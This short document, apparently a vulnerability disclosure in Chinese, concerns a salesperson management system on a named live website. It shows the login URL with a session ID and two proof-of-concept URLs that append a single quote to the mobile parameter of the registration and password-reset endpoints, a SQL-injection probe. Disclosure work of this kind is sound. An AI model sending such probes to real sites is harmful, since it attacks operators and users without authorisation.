业务员管理系统

<https://applet.tongyuanbaoxian.com/a/login;JSESSIONID=34e1c180546d4c38b4e973d369d7e60f>



Poc:

<https://applet.tongyuanbaoxian.com/a/sys/register/registerUser?&mobile=18888888888%27>

<https://applet.tongyuanbaoxian.com/a/sys/user/resetPassword?&mobile=88888888888%27>

